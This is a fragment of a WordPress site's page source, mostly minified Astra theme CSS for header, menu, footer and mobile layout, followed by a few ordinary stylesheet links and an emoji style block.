.ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
